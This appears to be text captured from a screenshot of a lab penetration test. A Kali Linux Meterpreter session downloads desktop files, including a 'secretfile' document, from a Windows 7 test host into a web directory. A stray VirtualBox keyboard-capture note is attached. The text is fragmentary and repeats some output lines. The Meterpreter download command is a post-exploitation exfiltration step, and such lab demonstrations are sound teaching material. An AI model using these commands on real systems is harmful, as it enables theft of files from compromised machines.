 have the Auto capture keyboard option turned on. This will cause the Virtual Machine to automatically capture the keyboard every time the VM window is activated and make it unavailable to other applications running on your host machine: when the keyboard is captured, all keystrokes (including system ones like Alt-Tab) will be directed to the VM.
root@kali: ~
File Edit View Search Terminal Help
[*] downloading: c:\users\testwindows7\desktop\desktop.ini -> /var/www/html/pentest/desktop.ini
[*] download   : c:\users\testwindows7\desktop\desktop.ini -> /var/www/html/pentest/desktop.ini
meterpreter > download c:\\users\\testwindows7\\desktop /var/www/html/pentest
[*] downloading: c:\users\testwindows7\desktop\desktop.ini -> /var/www/html/pentest/desktop.ini
[*] skipped    : c:\users\testwindows7\desktop\desktop.ini -> /var/www/html/pentest/desktop.ini
[*] downloading: c:\users\testwindows7\desktop\test-secretfile-encrypted.docx -> /var/www/html/pentest/test-secretfile-encrypted.docx
:/var/www/html/pentest#